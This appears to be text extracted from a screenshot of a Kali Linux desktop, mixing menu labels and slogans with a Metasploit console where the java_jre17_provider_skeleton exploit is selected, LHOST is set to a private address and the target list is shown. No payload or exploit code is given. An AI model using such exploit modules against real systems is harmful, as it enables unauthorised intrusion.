 Applications Places Sat Aug 24, 4:57 AM root
Terminal
File Edit View Search Terminal Help
Computer
hacking
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_jre17_provider_skeleton) > set LHOST 10.1.1.20
LHOST => 10.1.1.20
msf exploit(java_jre17_provider_skeleton) > show targets
Exploit targets:
Id Name
-- ----
0 Generic (Java Payload)
1 Windows x86 (Native Payload)
2 Mac OS X x86 (Native Payload)
3 Linux x86 (Native Payload)
KALI LINUX
quieter you become, the more you are able to hear
msf exploit(java_jre17_provider_skeleton) >
BINARY
HACKERS
root@kali: ~ Terminal